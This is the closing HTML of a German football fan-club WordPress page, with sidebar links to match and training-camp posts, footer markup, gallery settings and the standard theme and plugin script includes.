		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_7dcf39325da7180f63d0c24fd60e9a62 = {"__defaults_set":null,"ID":"7dcf39325da7180f63d0c24fd60e9a62","album_ids":[],"container_ids":["54"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"7dcf39325da7180f63d0c24fd60e9a62","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_7dcf39325da7180f63d0c24fd60e9a62.wordpress_page_root = "http:\/\/borussen-mission.de\/wintertrainingslager-2026-in-belek";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_3b8bdd0484fdd3b067acd0751c5cdd7a = {"__defaults_set":null,"ID":"3b8bdd0484fdd3b067acd0751c5cdd7a","album_ids":[],"container_ids":["52"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"3b8bdd0484fdd3b067acd0751c5cdd7a","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_3b8bdd0484fdd3b067acd0751c5cdd7a.wordpress_page_root = "http:\/\/borussen-mission.de\/wintertrainingslager-2026-in-belek";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_29e4915370e8b05328957a457d2199dc = {"__defaults_set":null,"ID":"29e4915370e8b05328957a457d2199dc","album_ids":[],"container_ids":["50"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"29e4915370e8b05328957a457d2199dc","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_29e4915370e8b05328957a457d2199dc.wordpress_page_root = "http:\/\/borussen-mission.de\/wintertrainingslager-2026-in-belek";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_1833a4a8efc34bfe2e3f85489dd6271f = {"__defaults_set":null,"ID":"1833a4a8efc34bfe2e3f85489dd6271f","album_ids":[],"container_ids":["48"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"1833a4a8efc34bfe2e3f85489dd6271f","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_1833a4a8efc34bfe2e3f85489dd6271f.wordpress_page_root = "http:\/\/borussen-mission.de\/wintertrainingslager-2026-in-belek";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"d2c5e3fa7c"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>
